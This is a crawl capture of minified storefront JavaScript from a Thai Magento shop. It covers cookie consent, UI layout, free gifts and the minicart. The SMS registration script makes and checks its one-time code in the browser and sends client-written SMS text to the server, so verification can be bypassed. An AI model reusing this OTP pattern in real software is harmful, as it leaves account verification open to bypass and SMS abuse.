else{$(this).find("i").addClass("fa-caret-down");$(this).find("i").removeClass("fa-caret-up");}
$(this).find(".filter-options-content").slideToggle(400);});if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});$(window).bind("load resize",function(){if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});var oop=setInterval(()=>{if($(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").length>0){$(".admin__data-grid-outer-wrap").insertAfter(".column");$(".admin__data-grid-outer-wrap .block-title").append("<div class='navsli'><div class='sliprev'></div><div class='slinext'></div></div>");$(".sliprev").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickPrev");});$(".slinext").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickNext");});$(".admin__data-grid-outer-wrap .product-items").css({"padding":"0"});$(".admin__data-grid-outer-wrap .product-items").slick({autoplay:false,autoplaySpeed:3000,arrows:false,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]});$(".admin__data-grid-outer-wrap .product-items").addClass("row");$(".admin__data-grid-outer-wrap .product-item").addClass("col-sm-12 col-md-12 col-12");$(".admin__data-grid-outer-wrap .product-item").addClass("prod-item");$(".admin__data-grid-outer-wrap .product-items .slick-list .slick-track .slick-slide").addClass("col-md-12");$(".admin__data-grid-outer-wrap .products-list").addClass("col-md-12");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-actions").addClass("dfl");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").addClass("fonts");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-description").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-name a").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item").addClass("hidenumb")
clearInterval(oop);}},5000);var enableBtnsearch=setInterval(()=>{var btnsearch=$(".btn-search-header").attr("disabled");if(btnsearch=="disabled"){$(".btn-search-header").removeAttr("disabled");clearInterval(enableBtnsearch);}},1000);});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Wiki_CookieGDPR/js/notices.min.js
body_size: 1060
content:
define(['jquery','Magento_Ui/js/modal/modal','jquery/ui','mage/cookies',],function($,modal){'use strict';var cookieDelete=Array();var uncheckedGroup;var options={type:'popup',modalClass:'modal-cookie-consent-gdpr',responsive:true,innerScroll:true,title:'<b>'+$.mage.__("Privacy Overview")+'</b>',buttons:[{text:$.mage.__("ยอมรับเท่าที่จำเป็น"),class:'deny-cookie-gdpr action primary',click:function(){this.closeModal();$('#btn-cookie-deny').trigger('click');}},{text:$.mage.__("ยอมรับทั้งหมด"),class:'apply-cookie-gdpr action primary success',click:function(){this.closeModal();}},]};modal(options,$('#wiki-cookie-gdpr-modal-content'));$("#btn-cookie-setting").on('click',function(){$("#wiki-cookie-gdpr-modal-content").modal("openModal");});$(".apply-cookie-gdpr").on('click',function(){uncheckedGroup=$.map($('input[name^="allowed-group"]:not(:checked)'),function(c){return c.value;})});$.widget('mage.wikiCookieNotices',{_create:function(){if($.cookie(this.options.cookieAllowAll)||$.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){this.element.hide();if($.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){var cookie=Array();var cookieDeny=($.cookie(this.options.cookieAllow))?$.cookie(this.options.cookieAllow):$.cookie(this.options.cookieDeny);$.each(JSON.parse(cookieDeny),function(key,value){$.each(value,function(k,v){cookie.push(v.code);})});this.deleteCookie(cookie);}
this._showDisplayBlock();}
else{if(this.options.isRequiredChooseCookie){$("#wiki-cookie-gdpr-inner").addClass("required");$(".col-lg-9.header-middle-right.mt-auto.mb-auto").attr("id","header-middle-right-mb-auto");$(".menu-mobile-display.hidden-md.hidden-lg.hidden-xl").attr("id","menu-mobile-display");$(".menu-ver-content").attr("id","menu-ver-content");$(".header-bottom").attr("id","menu-on-top");}
this.element.show();}
$(this.options.cookieAllowAllButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllowAll+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieAllowAll)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}
this._showDisplayBlock();},this));$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){if(uncheckedGroup.length===0){$("#btn-cookie-allow-all").trigger("click");}
else{var data=this._splitDataAllow(this.options.cookieValue);var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllow+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if(cookieDelete.length){this.deleteCookie(cookieDelete);}
if($.cookie(this.options.cookieAllow)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}}
this._showDisplayBlock();},this));$(this.options.cookieDenyButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);cookieDeny=this._splitDataDeny(data);document.cookie=this.options.cookieDeny+'='+encodeURIComponent(JSON.stringify(cookieDeny))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieDeny)){this.element.hide();}
this._showDisplayBlock();this.deleteCookie(cookieDelete);},this));$(this.options.cookieCloseButtonSelector).on('click',$.proxy(function(){this.element.hide();},this));},_checkCookie:function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')
c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)
return c.substring(nameEQ.length,c.length);}
return null;},_deleteCookie:function(name){var d=new Date();d.setTime(d.getTime()-(365*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=name+"=;"+expires;},deleteCookie:function(list){list.forEach(function(name){if(this._checkCookie(name)){this._deleteCookie(name);}},this);},_splitDataAllow:function(data){var cookieDeny=data;$.each(data,function(key,value){if($.inArray(key,uncheckedGroup)>=0){$.each(value,function(k,v){cookieDelete.push(v.code);})}else{delete cookieDeny[key];}});return cookieDeny;},_splitDataDeny:function(data){$.each(data,function(key,value){$.each(value,function(k,v){if(v.is_required===false){cookieDelete.push(v.code);}})
if(value[0].is_required===true){delete data[key];}});return data;},_showDisplayBlock:function(){$("#wiki-cookie-gdpr-inner").removeClass("required");},});return $.mage.wikiCookieNotices;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Wiki_OtpSms/js/smspopup.min.js
body_size: 1092
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('mage.smspopup',{_create:function(){var self=this;$(document).ready(function(){var email="";var G_Random="";var run=0;var flagW=false;$(document).on("click",".btn-close-modal",function(){run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();});$(document).on("click","#phone_number",function(){$(".error-message").html("");if($("#email_address").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address").val())){$('.phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();}
else{$('.phone-number__error').text('Please enter email.').show();}});$(document).on("click","#social_phone_number",function(){$(".error-message").html("");if($("#email_address_create").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address_create").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address_create").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".mfp-wrap").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click",".newcusts input[name='phone_number']",function(){$(".error-message").html("");if($(".newcusts input[name='email']").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($(".newcusts input[name='email']").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$(".newcusts input[name='email']").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".newcusts").find(".social-login.block-container.create").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click","#edit_phone_number",function(){$(".error-message").html("");$('#message_phone_number').removeClass("modal_loading");$('.edit-phone-number__error').hide();email="";G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();});$(document).on("click",".btn-send-otp",function(){$(".error-message").html("");$('#message_phone_number').addClass("modal_loading");if(flagW){if(run!=0){run=0;var timeleft=10;$('.count-number').show();$('.c-number').text(timeleft);var downloadTimer=setInterval(function(){if(timeleft<=0){clearInterval(downloadTimer);$('.count-number').hide();flagW=false;$('#message_phone_number').removeClass("modal_loading");}
else{$('.c-number').text(timeleft);}
timeleft-=1;},1000);}
return false;}
var phone_number=$("#otp_phone_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{var currentLocation=window.location;var random_Str=self.makeId();G_Random=random_Str;var url=currentLocation.origin+"/wkotpsms/CheckExist/index";var data={phone:phone_number,email:email};if(self.checkExistPhoneNumber(url,data)){$("#message_phone_number").html("There is already an account associated with this phone number.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{$.ajax({url:currentLocation.origin+"/wkotpsms/SendSms/index",method:'POST',data:{phone:phone_number,content:random_Str+" is your OTP for registering Stationerymine",},dataType:'json',success:function(res){flagW=true;run=1;$("#message_phone_number").html(res.message);$('#message_phone_number').removeClass("modal_loading");}});}}});$(document).on("click",".btn-update__phone",function(){var phone_number=$("#otp_phone_number").val();var otp_number=$("#otp_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");return false;}
if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=G_Random){$("#message_otp").html("OTP not match.");}
else{run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$("#phone_number").val(phone_number);$("#edit_phone_number").val(phone_number);$("#social_phone_number").val(phone_number);$("input[name='valid-sms_otp']").val(otp_number);}});});},showPopup:function(){$('.sms-modal-overlay').show();$('body').addClass('has-sms__modal');$('#otp-sms__modal').addClass('show');},closePopup:function(){$('.sms-modal-overlay').hide();$('body').removeClass('has-sms__modal');$('#otp-sms__modal').removeClass('show');},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},isValidEmailAddress:function(emailAddress){var pattern=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);return pattern.test(emailAddress);},checkExistPhoneNumber:function(url,data){var flag=false;$.ajax({url:url,method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;}});return $.mage.smspopup;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Vnecoms_FreeGift/js/freegift.min.js
body_size: 573
content:
define(['ko','uiComponent','jquery','Magento_Customer/js/customer-data','mage/translate','mage/template','priceUtils','Magento_Ui/js/modal/modal','Magento_Ui/js/modal/alert','domReady!'],function(ko,Component,$,customerData,$t,mageTemplate,utils,uiModal,uiAlert){'use strict';return Component.extend({defaults:{template:'Vnecoms_FreeGift/product-list',products:[],priceFormat:null,basePriceFormat:null,priceTemplate:'<span class="price"><%- data.formatted %></span>',exchangeRate:1,addProductUrl:'',current_page:'',freegift_limit:1,added_freegift_count:0,tracks:{products:true,},},initialize:function(){var self=this;this._super().observe({isLoading:true,freeGiftLimit:this.freegift_limit,addedFreeGiftCount:this.added_freegift_count});var freeGiftData=customerData.get('freegift');freeGiftData.subscribe(function(updatedFreeGift){this.update(updatedFreeGift);},this);$(this.products).each(function(index,product){self.products[index].isAddingToCart=ko.observable(false);});return this;},update:function(data){var self=this;var products=data.products;$(products).each(function(index,product){products[index].isAddingToCart=ko.observable(false);});this.products=products;this.freeGiftLimit(data.freegift_limit);this.addedFreeGiftCount(data.added_freegift_count);},canShowBlock:function(){return this.products.length>0;},addFreeGiftToCart:function(product){var self=this;if(product.isAddingToCart())return;product.isAddingToCart(true);var url=this.addProductUrl;$.ajax({url:url,method:"POST",data:{product_id:product.entity_id,},dataType:"json"}).done(function(response){product.isAddingToCart(true);if(response.ajaxExpired){window.location=response.ajaxRedirect;return;}
if(response.redirect){window.location=response.redirect;return;}
if(!response.success){uiAlert({title:$t('Error'),content:response.message})}else if(self.current_page=='checkout_cart_index'){window.location.reload();}}).error(function(response,q,t){console.log(response);uiAlert({title:$t('Error'),content:response.responseText})});},formatPrice:function(number,isBaseCurrency){number=parseFloat(number);if(typeof(isBaseCurrency)=='undefined'||!isBaseCurrency){number=number*this.exchangeRate;var priceFormat=this.priceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}else{var priceFormat=this.basePriceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}
var priceData={formatted:utils.formatPrice(number,priceFormat)};return priceTemplate({data:priceData});},formatNumber:function(number){return(number<=9)?'0'+number:number;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart-mixin.min.js
body_size: -214
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','sidebar','mage/translate'],function(Component,customerData,$,ko){'use strict';var mixin={isCustomerLoggedIn:function(){var customer=customerData.get('customer');if(customer().firstname){return true;}
else{return false;}}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart.min.js
body_size: -176
content:
define(["jquery","Magento_Checkout/js/view/minicart","Magento_Customer/js/customer-data",],function($,Component,customerData){"use strict";var sections=["cart"];customerData.invalidate(sections);customerData.reload(sections,true);return Component.extend({convertToQuoteUrl:window.location.origin+"/quotation/quote/approve",convertToQuote:function(element){var self=this,href=self.convertToQuoteUrl;$(element).on("click",function(){window.location.href=href;});},});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js
body_size: -435
content:
function setLocation(url){window.location.href=url;}